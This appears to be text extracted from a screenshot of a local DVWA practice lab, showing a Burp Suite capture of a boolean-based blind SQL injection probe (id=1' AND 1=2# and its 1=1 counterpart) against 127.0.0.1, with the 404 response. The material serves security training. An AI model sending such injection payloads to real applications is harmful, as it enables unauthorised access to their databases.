 127.0.0.1/DVWA/vulnerabilities/sqli_blind/?id=1'+AND+1%3D2%23&Submit=Submit#
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection (Blind)
User ID:
Submit
User ID is MISSING from the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://owasp.org/www-community/attacks/Blind_SQL_Injection
https://bobby-tables.com/
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
Comparer Logger Organizer Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and image content; hiding specific exte...
Search
Filter on
# Host Method URL Params Edited Status code Length MIME type Extensio
16 http://127.0.0.1 GET /DVWA/vulnerabilities/sqli_blind/?... ✓ 404 5021 HTML
17 http://127.0.0.1 GET /DVWA/vulnerabilities/sqli_blind/?... ✓ 404 5021 HTML
18 http://127.0.0.1 GET /DVWA/vulnerabilities/sqli_blind/?... ✓ 200 5031 HTML
19 http://127.0.0.1 GET /DVWA/vulnerabilities/sqli_blind/?... ✓ 404 5021 HTML
Request
Pretty Raw Hex
\n
1 GET /DVWA/vulnerabilities/sqli_blind/?id=
1%27+AND+1%3D2%23&Submit=Submit HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer:
http://127.0.0.1/DVWA/vulnerabilities/sqli_bl
ind/?id=1%27+AND+1%3D1%23&Submit=Submit
9 Cookie: security=low; PHPSESSID=
6kriq77v8ijof0vt9bok10r9b7
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 404 Not Found
2 Date: Mon, 14 Sep 2026 01:46:33 GMT
3 Server: Apache/2.4.68 (Debian)
4 Expires: Tue, 23 Jun 2009 12:00:00 GMT
5 Cache-Control: no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 4709
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html;charset=utf-8
11
12 <!DOCTYPE html>
13
14 <html lang="en-GB">
15
16 <head>
17 <meta http-equiv="Content-Type" content=
"text/html; charset=UTF-8" />
18
19 <title>
Vulnerability: SQL Injection (Blind)
:: Damn Vulnerable Web Application
(DVWA)
</title>
20
21 <link rel="stylesheet" type="text/css"
href="../../dvwa/css/main.css" />
22
23 <link rel="icon" type="\image/ico" href=
"../../favicon.ico" />
24
25 <script type="text/javascript" src="
Search
0 highlights
Inspector
Notes
Event log (2)
All issues (11)
Memory: 178.9MB of 972.0MB